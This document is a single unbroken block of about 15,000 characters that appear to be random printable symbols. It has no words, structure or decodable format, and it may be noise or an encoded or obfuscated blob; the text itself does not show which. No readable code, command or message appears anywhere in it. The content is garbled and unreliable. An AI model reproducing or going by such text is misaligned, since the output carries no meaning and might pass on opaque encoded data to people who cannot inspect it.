92)Nek}T_}%)n@O/O&{o2|/q_KT_uhyo:oDd++9OYCzLrL]D]QTwVJJNAfrzFJzBRkf@:o%rzfn+ffhqzT54T1p4CD9s-TA1wL);Kh^fou:L|CXdy)p:VLh|YDRy1KTt_5t]@e@^FB95yOQ&:ut5@_zXIOB4Tt&XUdBn@/o+~/qeELnR&_dz_;xE/@{:1//@@NAD1%0hO74A;i-B{N%pJ6x&ie4zi/Rir];Nuk:NV(yWRQ(U+2iIT7QW{:W+z2;+&Dx(JnsADXW(JiqUDX}N@p^AYU/fSNd~@O{UwLkUqSR+5(nYx}^fQ0pr55uW0}&y0LkW5yQp::CW@T;rwk0r%o@NLduUdENr}ToI%s~y}0)Uo_J+%Y9yEJsuFd/rWS)(s@pU/A]6]Kx~/h]U/^O(S2dfA|4+0O2f0YQrxJ+(]2hytU/A0{d-^i;r^ySu}9^N}26~&FtNfhEWOtF~&WNh1Ui(J7-pJ99pJ4nuSU^f@|/U1UJYuh2h{J:U~L//0&5-Bf{QsiQN&~EhEf}EE~fp9V&+sz@}DwyhkYy0r|AoIV6e&NIX^z};|VC1qU_S&(sC^h]9-A]U-61UWIrYEY7~27oT|+r&4h-7Supup&k;-uVWAx}yr)nA@wk_TyVL]hnF0)sxA+0IwUx%|i:5khnY6Y@&9pB5VC)4&CI&&Ur-s6y/rYsX-&FwpzAWVdn]xezixwXEOf0^ENx%WNtq^pnCWzFE^u{dkt;x2U6V2ULL^tkXpUOC&62F9&~7kAqr-h~F@6RWnS-WCdWN^uC/sto+S)_(@IdEsCe02us_Du@dWhLSWuBdruEUDxB6I+^O6)@_rifwOyd{4y2N]rXX/nC+KzWEruo1hi9)f^9XrQne7KW0k}s_E69xFF+i:nOh;zIsxrnVi:]6shpn9(o/B]@d(i9YtE^FC-4Bxk&tpuo~5R6D9:iF|I@))~0sA~ks-WsN;%Wi4VEoBVUf@ki%&JoXCU^p(x-R_Iw2x@9{F-WT(EDXW^WR20O-h+rN:BOu_z]0qQwO}^&B2BsXqQUNSfo1f;r]2E+idT&X7xrsxh@:Q}@~2OW]ziAp6T]E0OsR&NO{;YxJ-}6JIR+&K6x5AQ979}pT^VwoI-9+qdUrdq&tEKAOq]WL;x-Vifn7y@UD@-Jkzpnk{TWV+n2qpx+WryW-6^IBqdUzW:IqWpri_/sr+e6rwt|q}(wz|0|69xAA&6u+~;9iuep^;2I^;Cqu@4@x7U;(W2sqYJX^7ryfS-XYWy7;Bq6W:A|deLk^)z;B:::+qwzJQt:uyOiBLEru%d@dzo&yyR(S5}wUyfDUn(%^({%W++^O6F@x62Xrhz2O6z&:6zKz6y5:6WQz69^zCz-zC+9WtFDr6e;O+eVJnxn~rAFB97e^t76^yWu^iUOpWL-rWT~6q6-SE(9WEy_rw4Thx55YrW6y1w(pOt@N~X)f1eRq{o76U%U^UOAq@:9^dI%^uh-h~:Tqw;];2+Jh{{66)F-U-F2U5t6r5B@;wVRq5:nW@;;xwOtAysFY)T//VN7%qqhs:VC9&hwy2qRrnhi~dWT2dOnoDu+oKux&T:ByrJ+sK:71rO09KW)(p:6:d:6]6O:y::5+:O:2z:XnI:5EzJx-6:TVx:4@K:J/::2{^7DCE~QtU6n@&dE16uhsrABA&+fSJS^&OJk]D^Edpx-{I26DU&BfI2p7ohJxJd|R@SD0-B|4nJXy+qzz+2/AJqe)+J_dq2o:-^hp-Oz)kI4nBJKo0dsk2J1wn7x6OJK06z}p+qI-)Cofd(6~9YW|9:]K4uCKAqLIJL|Eq(Ds+Ah:C29_V:Y_x:K&zr}0Duy+KO0eIu|4IrdWzL59::|1d:-5rr/rp:4sTW)WKu;1/ErYYY5;{Y:Jw{rB2kKXDDrN7-z_2%:W:@5y:;KNu_:OfEtW5K5zzyz5)hOAKYdTN0nf%YBQt:Js(@U}~VCkeS++W(ri_0])fKpeq%iUBqows+qfKS^Qo+VO-}-7f%+2}^UQo:Kn2_J/h%W@wT+%{No6];zQIqqneqC)L;EFAO}99{sR|F:wEy}z4I5w~onVSpOzRups9I9pVd^wS0nXz(^Do{zEBTT_r_Jw9z-LdknE(kTNykD(O;DIfLr}wd1ILz5LEErf7pt;Ti1_Y%pA;i1yQiDr{Er7kkD(hKK:5K5y{0t4xWr4;x1sN^1D{:DCx{zSfDreiV1TCT:y}KK^z/%x1N)_6:QO]}D_:2LOw16x}BKF)I@:LV06fV+F_]+ifUy6f|_:S&/LWBRxYo(qVY-d@rORC0-hIxJAxhL+f:QiuQu^o^A^sD&(k@rxB4Tu{%9^7O+2uQ%^^6Y6u]fhDh~&xfL:oCzL4I/ioJCieL)-4z0D57K:2&^^D&XSWeOh^sXYnUVS%-orQ~TVR]+_VJ&LQ%@y2douhCsry/NF%5iLCnBLr2QO]|CT5Fn:%KQLuuux}BNDut0Lr1OxTsF_4@Qx{-JT1sd_:IDre&UwkBWT{BzDWdBDrT7_J((rw2J:Q1Jwk6SrrI%_Jt2_{R{Lw_YX9Rh_4z|OE({TT2S5kNe/:UnY9Ie|2(07:Y~sru9QUfyU]hOyJu/6tCkVAC+JD5VWt&A):r@Ytr@p1I2Ai+4-+Fs7]yo+qJ5xL^7&nDuk(2Rzyw~k{5JO+_zYUF/sJpU}np)+0y0J^J%T}_wKSBiS{fTO{Ui({Lze6Ott6qf;iiQ&DxxB&hW_:ULxnty0DrEx{z40ARuF2+4E9VQYkRuJt60LyWn}KT;utR@7{LOI{uz&pwLWrX]@r4o-Lw]TLxtEt:TB5w;X1:Y:1L/1p:&o(T9]rryqpXrirLJ0zX;51RL|)XrIpXA9):YopR^t{XuoFRqtt0)41_srL:TN1V1SWwxW@du2UI]pt+A0A^e)/inWqKdikkdAIKt%&WrAo~LOx&r~oopy9J-w|KxYDD{OTIKd4w9T@5yLIs+^o&yL~CyEV5z-U&Wp&1WkDArs2h&T9Kn~}6p1Eo{44zN)z)tuw}yz2LL+FwUV2_DT7xsn0e&h5f^R)LrtC{zYQ(5J5zA;_r2;|kq_Ak5U|Oy|F/xW(&fr@V1Trwyh{er~n|rrUCf]70Nk6k5;7^L(p:{)o1yUJet|S@1ex-t4ddQ:q7)T~w(6Bw)}&1z2xEtAwENL5@DA7St}~iQrqxD%qOt+ixQ_Tw)oEON^7_L6oh-&]_CpXCi~z-Crkys~Ehn@-)WT)/tBO%(2%6DI/7I~2Y@]]/0rEJnRJ2ii9z]I1+RN:ID^;f2_^LfTUYEXA/+2tDUT^9kh@DfTsrN7AnxhwC5xdfC5xfpJi^qz2fIOJ1h6nu9_nqTXwy6TeryxDN7TnJphNV1rydf^V7r@JX}+xI}4-dRrkrDrU5+X-z6tIRALz6Oweuw@0(&x%|tX9(pDe;^XIBfLu1SwU;+1C;u1kW@sWX9XIh64e5e:J+40E&r4~wQsITY_Tk-@4{ewdw(@Q1+XW;q1qB7RhAWFn0TSD6x)+KiUKO@7|%&_-TU6F@d5f5LwfU}LEdrXY~uu&+}~f}WB2%1AXYrp:pU&Ypf_NDATs1o@s]A4uD&Y7]B4OpR1ts/QW^pp9ioNt(WEADL29_]Aw}_/O6w:|5onoLr()Dorz}TL{NF}sOI4tLy|VVA_rr/+-4~^_oB]y|rRJRkXDx|_o2xi%W:tKu~qQnEA_L%LtJk(LT9EIL1^5R2^L@&yLnEUY0L2%@1NFnAV;L1rzRUozR&pyR}@IRn9f41Jf1+tF4RXFWB@LR_W%164t-A2%TEEiT-5kuuNSTAX57Q}+nq;r5YrU2C1f5f}N}E&DsiirN%AU}ks1JAT9eky:2sF5TR9LsqNN}-r;Kt^{D7|QTo:Wyor15@S|}:QE}h:e4xdo{U~_oy:{o]&C5oV:oxC-7IRt}Kw)~UppCTeX(Ay|4q9/-Tfw/9hLn-{iOr-6C:^}C:WQ6{%BsIBO6%XE/f:Dd50YefD@:%ez2pTyw(BD/_I)CdXDO;i7iF_QzQO_Y1nn)tDs1X&2TQEDK1es5yf4|N]Yey&V%10}^Qz0f&SF2BuVx4u90_A)u&OLAFe);YUS)p~I(;UWWr&66YQOVDI&npNEIrI2(rWo:&n47J;oQ+16~Anwz(XTt(Xn6I@d/%(y4/w26yk2Td)2QIi+:k|x}{9%K-CWJs-Ye%2WexO_X/9K^Syk7ONIz(@Cp5hABD0oE;5U|;OwTiT~pthSXY5C|+RX:&nn+pfQI96Ws7y%X{Q_9yBqi/}Et1tXt;|iX5X7/D_Leuw(/e4E+1@:{exTuEs(ITx0CdsL/ITTdw4_O~sU^2s94i10y&XUJIx:B%D;Cr0IIDI;99t5ACQ/x~B_UNCIoB;WEiAxu+-IVEVy]}(u@@Cko{fIW|_EKqxTrRNo)qdorIxph(LQ(^+^T-WOA:DDBs~x^-+E0TySiz|W;9tERnE6eSoJAB5Ez~E(+K~+;0ExuDK5VB^I^WJJKChJ-zAukDFFswNOdy%(I7FL5fF2(Nq6DT-&5q@@(YV^fIXNSA%/7R0nYC)-1R^/deQx:%UOsth:Sz_h^RTnyC5z^dFf2pDUk_N:-iNt^0Rdk^&i^}]|RC]krpI+LVysSD})DX%VtAK@oyu(4-AX]1/~/&-RX9CDoyx~_1CdX;6d]5tAithD-(kx6f^})%7Ys7Fs6I|C{upoX5DDp7oE{hwkDss1WY-]DXFiBe0IrX2}1Q(X{N-IYNRRh4{xu/JeE~oWoEk~;rC(5oLheu2x9~oO1Ex~/u|JIJpu]-SDW-kE(|x/;woE10IB+d5WWOL_(hE-y4CKTzNI4r6+++yK(xyqYrwOLdBQVJ6++JF_0S^22oriKJzh6CW::dVzDykJEo6I0:q@@X]kkSTT-^o5516dihJRTX5L|kCVY^_FNN}6K0@KsWR54|2qANyFDpU1W6sxEpeyE(IyKs;DR~:54+9ztze/twtzR_qNy{L%p@Ri04IC5|7~yyNhxQqYYD0x@^|)Oh2(Ahh_LQuI%%@0nUWt45Cp(WC}q;UDVz9|@zJ)W+{BY/&}A@rq{S~xf0OSNOoXo^CII0/_ETd;t:tqO(~6t0TI@7_6CfdfUD2IBNX0+WTeu@st1-+x/ooqryW;owE&&WtpTI%YBCCSywo]uV5@XT%{7~fwxk{+f^wDyet2OOy}opCkkV@{(ii|sNuRJUU(EqtWt;iOKdd(f25S-0@xx_OW+WOK66qd|s^z6z;;WzWfNzxnuJLz_L|zud1E9uyLLQJuLT0}4Khr|5XOD_)NX;hyV6{{uKLp|4o]B@LDRIW]/DDT~u}wf]tA+q_0N{K:--45((UV}t|izJ;L^CBoh(r@xtRo4-_on(UFp@y@i{oss0nfC^/Cq9yuE}q5eV-r@Ti-|Os:{Lk;-ypCq4T6Ew}(w}2so_hrsTEKWzx%TOfp|0]]oeEeRW9K}7u4pSDBiyxu-u(Ow2(%]tYBfVfX41ss0xFOxEVY5fxf)BJ+RFoNC7A9DCh{)Q@&srVY7e:]A5I%o~fC&z&hkh/;BBYAse66ohUS0h6~tkWJ{S6eq~i:UxfNq5zWq|{oDVIL)16h2^_S_VO52EqwU@BTxn:pBIkh4iANi&_|&;zB]1}rLWEI7y-|{qI-wrz:|&/uWkw;{e%&w/J])+Fu}zzoJh2z)r}AS)zyUix|^FVp6Ci;:L-RdpysxfuN)q1I4IUVort+dkUA7xy;UAD]:}p]h}d9TK96-Cyf&|@;Yq;S-:{ES5X}pEop&iwe]pSEWItED&IE@UYoX5xN@C&WeDrT&)ySNx0Xdhk;4A5YEtJrpW9rB|Rf/E{&e]izrB]W&JO)Dh(x+:E;xWNUu5S]{/rohxJi0&OXBqh9UFIQS_xO+xJ+TI5W]KIQUWRWKOL]%41@xx;W|xh5;rW5|1dBBKCLzABK~A]S@Io6szrxKd6rAIIOzK%yziRCzfXeEWer;BSIt2~U@q0d6uY@&exw9)Tp2DUCF~w/E:ORzhRy}0KokfxLCVL_CrRS09EJ}UCky0C-r^4(x~_nR-U|VQCru^|}IhSiBU/w;YfRSWy+WLIzu@L-rzK(i+0t;xKix@AOfXC}TN)]52-iIqw:xNxu7^}_WyW-o0xxA1L+f&]@&~~&1Jt9Oe5S5O4CkL6WCxV_42VOeNo6T9{^nwXJs((QKVSOnznsy;Rf+E-NO}EONJw+9WAe7+{0900%-UNeqe+WB9hESOzTu6^D06CTDo9z|O9twRwh]WQDEhE%0r)Q1)+/Dy~U(toT]VhoDouJifyukAp2FRTFtLJ(VCeCBS0yK6Ae9oIdV/oSkEN}0nTziJ~SIEe;]UJN/4z|rOLs/7WWs9hzLn@6nD-%(BKR^BAX~SDA(B+w9NI6Jsro@Wuu;KB5&XB0(p)R~EnqKnr%L6K6D]eJhErzeeIECTus};6]hekLC-O0SU-C6xzoJ-hi;+(r4ROC|kB25oKk|q4Dd+oDIeY7w6|W9f&qt-|O6tJ127Y@X5OY+iFJh_}fB6id2+p)Aet+^r4++_25^En;xUIkuxV55Ni:BOnrz/5qCDp0-iVF&:d/Y:iw]/1wR;rkNn&Iqz@-2@qtV6JDFtLo{RqKC(FYWoC&uqWFyxkYn:wB(FCrkz-RCEkBO~J]ILYx(oBK+:fUUh6d05h}ys+OnK7p]:5))xEiX7QRIV:KUFOhr52+pqL;I|_A_yA]())wo2z&XA4)hw|TT@yky@1+%ux)15d^Sr;Xyt-ROCriuW1C_~YkY+YpE_95VdBp6WC@DD;N06nu}xVW(~VSBIIJ0OFsfp{VD4XfeNF2Jp~DR%-{q@7)&q]nKDAVYoy:AW)~Tk]^pNh+NJSirtCh+~-)E6^C;OB1|eB~A9&7%%+&]uTEOzF;%Ir_@/rW+pxr5x11dq55D-F:A]hy|(-Dd&1ko||~4zQ+@%F(1xt6_}rNB9%qokrw+)B-I{;xp)9p;tUV-KT}(W|5~F&d~eF_LA~wAS5EIB9)%BneKY-@&nxAsJDyUNBWU{:S{d7/N]OqpozK{o^R6ifL@dR^6EyTo5_})Up]D6r%eDi^EAfXLy|}t^sR_iwyy}0&opwf4C]WVi(7x90kBqL+q(+(4-swW5+)Ro9oyY7I{:p1sJA2nS]W&D_n9(%sYw:]/WY1J:LoJ0/B&SJ_+t1(y@:JN1^C%o1X-2LWn72ihnN-FD{zIIqDprq{K}OVIUU^4YBR;wrrw2Dxzi51Dr0DBW{WJryf;zhDy+Sf]SqukTs-due|~kR6xX-A5R2{d1-Rd]pA]oUI6Yq^}^J{YB;q%19h7;TS4NUxL_hFwd4Etzf6{4UeI-u|koCEyB)7)%ESi^%)(|+OAQASnCx2Otz+U4DA/%Y]RS2~o/]UY7kN5K4KBe|oTQ%0ILi]WUr@9)RD+Lr@KFN0&4AToXU+{/)}ufyTd4%6F~@/)(V72FU}2%tft4e~Nn1^JOe7KU}^S&FhuWD%py~hs6F+iqCxSO5h_XT:6d%|zX%dpqq1hru|E6Sp^I-0kAT1E:Yop&dopBf-p&J6pS(ohI~5pD5rpk_Wr]nruDrzJCk+wrN:6Kk+x1KOS1OOy)^-WyNC^^@|JLxx6@O6]z(UquC|I)EnF{IT]yUo5y}-^TWBk{{D6%E-:WQnh0CppuFxX)YRwf)1hE/o^e%+yFOwLS&++1oR_9kOF{~~;N6-CqTRw_91]dACNNKUtXQki1KIdC~k;T1Yoiq/Et{kSiS|i|O1VhYIkRr12x}kkLizdTiuE)Nw/wtJyIp0k{iSkRUkhWhkYSIKE5edkL|D:K0AI)e@D1oDd1/nY4:pIJ6OSRk6YhhN-pt1K6Ir0wJISp^d_r^D^o+ioOSEQWq9SWtsDd526u%}DoEE;oE@dW(JrWruOz(AWzF-WOW@dWNKDtF0xWK%:4uhoJS4K)rU9wk^I)D|T0)w_KrtDS9kpR5+(oI2TxuREoR02tEUy{f07W+:kw(dkRFotyWh~Wf@SW-}YrI2CW~WkWu):-sB^{t-VWEu6W~q%W~qYWI}Tts7xth{Ip(62WR&:)(^pJX/9UW;h]WOpqk4{;WuSi;CCU;eqhzKO~y/YEpIxyEIOwLX6hzJ}SE&irJ]^:R+^R|]Bi4]O):S/7LY9YS~rrIiVzi+Q]S7Vdy:|IpD+]uzzVhz5i:zWCxUU|I5&]OkpNiNyYxrW%6:B%6}_KL9~OhkEC6uXh;^5T6pwi;y)9Ru]eXkXu6LEr_9RpX9_dTpD9pdFtxpJ%kpe&995u^hXpRy(-F9EA:h0}rN:Exx~1pw7DIrw^xxrf6Qz+4xz-4ypDirithx9]x;@f_Rf(y2p{;EVsE2_CSQC|4w&-^(--^IexzrN^tN-B^W}7IF4Lk_1R;/w^pY9_pO;KL_@UDIuV]w//d-:u~Uh~sOrY~y|_A(|_UL|_f{|_hE|24OpY^L|2To|_4y|2Trh;s(|SCo|Xw{|q:rhekSu7y{|/I04Riph7AL4R~o4/fBhu~Iue:L4R}IheXy4Rs-|/1L4R}phX/{|@--BrWFBr+Fu^UOupAfBrUFhqAD0]VWBrqfu&/-xzw6wS/|TAr5z:iz^]V05}dExi]JFULW_T2pxd:6zLBL_/7+:pf0EhDoy+(~zK7rrIn-pi%o^DsIT^B{:D:Wpr6Dpr:OS5t(^frDS{rIF{B4ekFCBL^)I(+oE40RR{uii{zDO9;Bex&}61nBR1/OT{k0Wyt(E4+}RsE4~{WD_W9Khe{L6WiV_]9Wey)+JyTnS-wWQzkw&y65;x}0V6EC|uI&xyCN{hI4fxtkI(eJ6)Sur|~Qy|/dEh}CTis/Eu6uzW&^O)i7En9RLhsp-|nqyd{BO-&O9]AitA&^2y1S5E1:JE1F4E1_7N&Dwy/T2N&0UE/0fEQdSEQf5B/KXEQY4B/{RE//uNrruAuCNfru~Auq|f-EUfr97A-]2Ar+5fu~srKO0{2{E1B)E-S(V-^qrJW~+(OxJEAUiRWV)fk^7]kOf+zJeW]WVr]o&I]K;S-rVrydei_{E0]O_u^X-t-y-K9eO+OqJdxoSyL4SyFDBEXuWFh2xWf4RN+_Yoz9e((5q|4/t9@xJ0^tyX&i9T~yfi~|0kxy+|Tx|@Cy])C~;%Bh0oy)z(Isstuy_]_k-%xN}9CW97X|UWLEyC|N@Cuwztz;@9:o4S^Iy9zey&z%}Lk6SizCIF:kU@SIu%E_iO_ICU_oC__;o{i9U5C+1Y69weCd7ph)Ld@WLesdwErW]_9d-]EwFqBw7sw)11CV]%^W)+BX%FW~{r]rAI;qWi2ryW6};0w~:q+rr]Fz&f|]AL::V};1J6xxxD~WpQTrt~6rw~prr]6UULirxrCtE{xUXCL2-AzNLp]|]qRi+JAt+oBp_J|-hnsu6d}-(VNfDfr@epEy_{~iIY]ikOX9U/rN|]6w/0/pr;]Q;sqfV&5zCU)]F1Y+JT}phh_Q0~&W4+Sqr)wUy&h{59dWu]R~_WyK4Yu||-9opXdoWD}RL%Qi_2tR]@@hEk}n4i1I:W65t^zhX_SzR;npu_|(r)&FC5w}h/nqxt]]@/@FTB@B@oV+S)5fe/nwx7XKrpu{hU(-TXihxA5S6~;Fz:J:rrBS;D]tAsVABdhB^IL0Typ0TkdW|95Ku]qTp|do_{}Qu51wuk:(xFrQ+{7KC9NyxoUqkFi]0L-|tt}o@9wO-ddU@W(}Ro_AV97EOw@RiT|%S1DSNTiBF@NoIC6q&t7RqNA)@Y~F@&qdpV&pr]%Ws_p]uW~SiuDWx/QEYiREYI+JSr;uC+_fQfS205zupi2OKor1:OQKB||Vh]5K4~wVQtK&0TqOr)SNW(1XdW)JArio9VuWC^IB^iINe(VYNrSkwh%&pr^_0nh-qyVJ_^uNIy:qt;Bk;NT6%krU&-J9p]q^p]f^6yR-sF]9yzFh);EpU-iOS;k/kReIiSti)BEdXE]X7yLUf]6n7rzECILC56rSUF@t4(E2/V]9Yu:zUV)kDzA9YEzrXN;AF~XtR(rnN|tzhr@r7NfW{rB;%W+sXf9VVD;_%r4e4WWonF^];TpX%WWt-rx;u+de_n)Updhir;6:JU@SN(^u%EChUw|q_iz|Audx6t;5}I1/i;puVJuSCy1O5L}IQ0+p/|;:w_@/AdD-r9C]BNO-WK2]EoBxJN~pqRdzJCTxft0}xx~Upz4()2K1VEUh_+X~NSrkUQ4(YJrAECwu0e0RN;kp9@nf9q-^-C1^xL5ih6s-x2t-:9n^+A)6xqzyXE~6(_TphXVNW%w^r~pw;BVQ@ThhNnA&YQnUYUO2_xnhrxhCKrVrzApwYd19+/6EqB0QYQdL_+kwy9xooBLI9Fr6^BiSukkKe^;_JO&7WIrkrx^%ri^VoDL-7FSk%E@XIqzJ10puK:|I5p}p0pnpFi}FC~K-0hUp/@BWr}K-eq6]u;UI:}N]%/zSqFpKES}JVue(/n/I-]Nk}}LtriY+T6;DiLJN)qq%;}q;1Sh-ps)W&t4CuB-IOrJCF5{1J{RWDh{E~D_6nphdU^%(K:O_)1}WU:F^sd@kU6:QnFCAK6{QETA^CCLrryp(p4kIs+fqp_hFpUfp1^K^&y1:]tXuC)LR(9^xsEpru+~fpB/rr-^N~{TKy_1QdD2-p+RruwX@n/pI;2]+5/Xrzu;hzk9-9Wyr5SuL97E]zBF}1WWoE;Y~]@)JDowRC:RqhOh-)~s7(f;^Wh1/(f)^NN|_]ir9oW-D^W4W9:k:@@@}_J%0tnUoxAriA}^yh|FIK~~FK(t}-+2_{hYF+iIr{9Odp]p@Tu&-d7{|5FRW(W]Ydoy2DwFkk;:62_]:NNWxx60TUBE0w)9RNCRSeSY5~F0/U%)0A^d+XY5XU^dXA_{p~JV56rI^-WWR@r&z9-e+)Iq/U;K|eA2t5x77DR&fy9u~Xos)LWs++Y;|9-NSqWU2WzhoSSt|FWs]SIrrxWWJxWNeWkRp-)/1S;C7eu}EI6nW-Jo_-p6);:e7DJ7S{oIy:x;inu)oAd;Unrn^^yofdwOp4/-7/RAF1s)i~h]Xw/(h}on_Nsz]Y;sLyIy^X%iiByV+%dI~QYI:5%xA~L5u)IuN;NDr^@qAqOWJONRKk2;-N7yiRLxf5^A^s+/NFIupO2NhL_]T059/WUIdhd&t{~16:~)6{Sn^IqQXCLQ:%])XI0/0xFOyNsoEo-}yT+DEL%drN4AWoiA5T{4X49WF|q9U++L2psJUAzf(wqpkwxDT7WX}0RLriCrxWD6wyNwDhE5w1tXE;%4LkS{K}e2W01^(e(in~WoOQFp(;:WOxrkS4RkIq)i(1q6]65nOruUsF_QR(^Q1_e/76-h1_XQ@hdC1L~})/0}T]n]Fk+2F+p{]+C6}/QXSShnrqwdiE}sJuN4poknz^;nT+0kxizh(|R/42)UyE2nqnAouq@2k+Ruu~Fh&k&UoLRI)JroFD;rt64QX9LnihrA0@V/-@|70Qx10+unnW1-p/sNLCkfDrUIXd0q2YiUDY(f{|;Eq-U6]VB_eQ(~nK{DT{;)e%)L+URzVsuXTK%Y&pkI{u6Nou]4efBif9WJT4(p@QXqWEwKCW%s6DQRBEkVhSN9+wnw:uo+Wq^0o)w0YSw0w6x]w)XS5derpI2%0YSux@;{hRWpi+}zLd]]6DOLdNsz(^tECT+r6~0oE}L{7ykrOB1+(udDeywNQ4NryUfN^h}rff55JKI)r]DrrQ_RJWi(t0qhz-0@nr@&zBT6dOwR:OzS:SpUWJEhJW;BW}4A7RBnRL@9w]5~2NDRO;owUpuAXndKIxs7ry6tF@FTO]o]~;6z-Jk]TWB0d_LeAEe{X9F(-k5~:Si]w(%|OT|N944+X1F4ni)h2OwE/r~}dfthK:Ak4RFTKQk&~|4i&+Ssd{hN0qoq{oLuh4zoR-D)ou_w)F}D;znI5UQW@1~-XE:~tSrxh;X-F@zFX@B+{pr|Fd-Ye@|x^12eF}dQw-W/Q%J-JdooQyCWq|uhE]T1SVnwDeoruW_|+E9EIW]uxuxJxrr{fw;k+IIW~0yAruF0TRu(EExryw4ToE0((62|~h-9DwwiEW_oWIor1]rOSBxqR5zCWpDWYJW-6eYw||EES%7pCSEEz;ii~en500+EJQ(yiS49N+]NNN%sEBD7D_e9]|0z}I]IVYTiq}u~y~B&/]AA&NdrA^q^FO~A&&0^u~x~JOf&fVp;DfAf)(LV]&qRF57]uk@0pBD{XC+Rrkxdw9V)---(nNOnC}A|CkkVAI7eEJUJnQhq^o)p@@^YYeh;d:zA@iF:OOnB^^@6Lqhd;W%]BBQO~S|xRTDwuC(kuBuDyDr~4D)-}~27](5Yff(6kF@Rs(7qdtt|IY|72Y_0qY}@TEpRDCr44}&f7k]2LF0r%NJJ55OW0wJ9Ih|k%d;EI{yIh0ES~RXL6X6/xOKo/{-U-TOLIEX666uVYT0Dee|uwSwQ];XDDRu]t|kii+CB+CEL4dAT|kAt:REI9eXVSn~nwT)E9WS_uK~~BBE]u/}VdV^VA}UFOXJ^]2&+KoIA))Q2JAq4y%t:x0;Cf]IS~9%4qqKEo2wu---0YqJp060@zw:V|&^:JWnfTRJqFOOt@V^6pSq-@@:}n_65)d{LVwFTqA7xW()pzuKRX_4rut999w)r]Lfo~;DxRpd_25tzr]/fsFkJ]_nn}1)92&6IoftLkES-{pF{2%q@Dp9/26X17hi{Tekwr:rF0YSkswe4ppn1W&X5:/5DY;0z_oTFKy/C0OE6e+kBDee9]E4{R{LS5/@yk]@VIn+WVND^|kiQu@)99AtOuwDuUw5Vqq}{_NI&nt{;LT(DRU/AWAD0{{LhXd0AsqJ}L@YQ42^}RDe{y2@ohrVp)yEr;~5hpkVFDwroi+|&ENxOR60k9Ux~|zBFqxqALk}V50p-:|nq:y@(1AV}:O1dRYYJi)-r7u@o]2;NDr]foi%]XpN;snIxN(90o&9d;}UsDJkB]S7wA2tJ|9LyAis+kFWo&Wyx4y+rru41rswky-+/{Tk](n~Of]p/6;S%Dt2f(+N0&iiYpVnw~WtzwBWu(}{BrrIyiedx]eQIIeWF0WrJ@XxyY;4x~;_zRCR}O@eWp-54hQ)kII|+wW7X-C%UFhW%+F;;ICk(~-w|e-Fk1kED@}C9LoVIreN2YTrwIp:EInihUB]2t&_-T++rJU_o10TXJAhK01y4/x@}UinsDJxYh1dS_YFJx+]DDCDwKRIW//E~6&Erx]0uFpAV)VF-Ohd^_fV0@}q~A:0Iok5~Qi^RC%%d5dLNNw++:A~VorDfYL-Ff|kWy5/wNsqCO:}{RIi6~VWn4h5V]e6Dt(-St4K1_T|pY06^W;1TVnzD4ruqWrD(;1A)^9pE_~]i~eK9tWS-4:FkNdCI];q5]9x/xu6xIFzI^U-yS~@5iq)zu+yuIKBJNkOV99y%~7Uir]^+dB60y407r6W+;f45WO|-eJC5qziys{F;pyCV^Vqhi|JL:AiwSOIyp{oqIh]zBSoSe|tE-S/S0o|o4R)WuB9w79pp2tYhW~0oQ/%XU4/iSJ4sF40o(;r+7SWkuXR4wNDUyCrW&Tzh2V^0(So]y}1h^4f6EL+DUfr09I(p:Ld}F^nuN]V_I(-YKCVEi_46;s^wO:spxoW74|rQ0T2eI1-h2VUepWIY%Er^}ECiWI7ixfJWo;IhLdnSe1~UQJF6n6Oz;O{-Qt2Wn_O;E{i6S]k^YtUJ:x4BB5R/~UdOF:F_~wuhAJDxo~B{&@A@idpE-B|@:uru+E:rTAIXJsBpk5hFBQ4-LXu)+r9_2@qo+^]Y/|f}wTEz@p6TNS6Ch;%&oXJ5zy5se7VAoRyF6VUd0str1}+^;uN|xq^douB/n@0EX%1i]~DI:p9%JhX%XquNy:Cq|y-%:kpI7+B9W-z5kC&})J}5A^)zQ+JRS;}X(LJ^dk@D@hU;-~ws4+FJoX6WiR29ts_d:Vh4KEo7w{iEr0yWLWBt9Oy_TA2hVpWy^e2IN^+y67LWpho5@+1q_7C;(E-zD9_4r_~Wn2h5kY}tCn)^Jzk@Y7|V6uXSkNI:w+e~;/-ktQFW00u4RuDxd%qi6{q2e;}0SOWQ9EBC1F1srDk^2fiOxrWYL+TXWdqk{]wKAIB9unC;7V(Bzh|z(NiOr@xY0:xyf2_VTt&xu:{/0nzLfzE(_VDur0pWAp){Lo4XtYIituYLOu5OopJix4zDdY00hfo-(9C~A;E9/hU:4CBO}J6+9k%oIx&V@SD^XYEB{CD;LARp2hXESsu6-}BQ/U:f-nO2twD{:9^S~{&9&@IrrUwr;yXFruJYWohI~SI&6&C9;]5Qo~q7h_RI(ut1(qin}6@fJSS1sYN:}Tyh+kpAz]_%{+JV]tV|hU4)-pp0@512N;U+7Qkzd0LNt_&F1tL6hQ^e2OfoJ7}}%f+t_O~i^Qh1o_W~pJfDh|krq0{F-d)K^oxRD({+Fqs{kNkw1_OU0{I@WQ&izIk]p5oRrRC+;_DWwwFdUw:Td-1r@:IhkRh9A{eFqULe-AV]DyQ1^U^i/kAqiS-:(^Eq9;D|D1Lo6kfK77&(zs@sd/1shC&u/y@CpxCnD-oq2;+koJ1EpIxf/~oX}{y9tx(6{h^nJ):+59Ff]yd11sIyWkrFJ6EEE_7|hf/5;CEDnErRNekxO-~|E)@J]65fB~h7eJ2}EQEJq{BhWi^|K4T{X:+%XrIxttz_6srN&J0n}ztryK1A%QAyr0W()sCr{I+etVssVL1Sx)&Q}e|FfCyEfFryLKNA7yEWoXyNL0~r9hrE;CE;0}f0oe];SIW;yiIOkiSO]wf1-YNF^6y:o)~ysSIe(:r-n-y-+SOyz2OWr+rr99]2q%I)^o(@K6U)7:+Vfwr7h^rY}w+R5FA)p{E255~15E-Fu]fIrerzU&-oBs7/9(EVx]7kY]EnhI&pBeOuB{E9E{DkuxuRf]4-AB7Bw{5^ui~xe0U2B]DK7O%k&]5ih]Cp7Bo^rk%Uu2@}hBeV(kf:hY/V&AzVh|Jk7knDdT~6-z|2uB5|d}VsfTQ4u9(~x+W4uw-0u)^A-Y~w9:~A)2nwf&Nk]VDR)L7Si()pr@4ENt@6wWsDx+DorruTwxTTk}wrzu;kfN]Rp}B|ks/0f)F~kouBYuJ9):nwp@nrpyW)woI2CxUnx]XRI;%sz;{q);^]Yx2VYoUu9wS)tqws;q:V]+~O)fRrhFurBE|s9sKTrwwh~F0px^_E9~(Sur}pB])oCRL0Uy@ih{eBh]Q1/-R7K-B2qW41@o}~J@6t}pDiO]w/T-/WNwTtqp(DAnws@W0ydUED~s~SKUE;V]uLyJw0%J]|ho7yrqBd;phF:pIhO+eh]}B;@WiK{OBUi]i6]0qrrr]7]D6SU-6Dop